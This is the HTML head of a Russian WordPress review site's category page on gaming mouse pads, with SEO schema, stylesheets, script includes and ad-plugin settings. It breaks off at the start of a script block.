

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/
body_size: 33665
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Игровые коврики для мыши - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/kompyutery\/igrovye-kovriki-dlya-myshi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/kompyutery\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/kompyutery\/#listItem","position":2,"name":"\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u044b","item":"https:\/\/damsovet.net\/kompyutery\/","nextItem":"https:\/\/damsovet.net\/kompyutery\/igrovye-kovriki-dlya-myshi\/#listItem","previousItem":"https:\/\/damsovet.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/kompyutery\/igrovye-kovriki-dlya-myshi\/#listItem","position":3,"name":"\u0418\u0433\u0440\u043e\u0432\u044b\u0435 \u043a\u043e\u0432\u0440\u0438\u043a\u0438 \u0434\u043b\u044f \u043c\u044b\u0448\u0438","previousItem":"https:\/\/damsovet.net\/kompyutery\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/damsovet.net\/kompyutery\/igrovye-kovriki-dlya-myshi\/#collectionpage","url":"https:\/\/damsovet.net\/kompyutery\/igrovye-kovriki-dlya-myshi\/","name":"\u0418\u0433\u0440\u043e\u0432\u044b\u0435 \u043a\u043e\u0432\u0440\u0438\u043a\u0438 \u0434\u043b\u044f \u043c\u044b\u0448\u0438 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/kompyutery\/igrovye-kovriki-dlya-myshi\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента рубрики Игровые коврики для мыши" href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/categories/132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
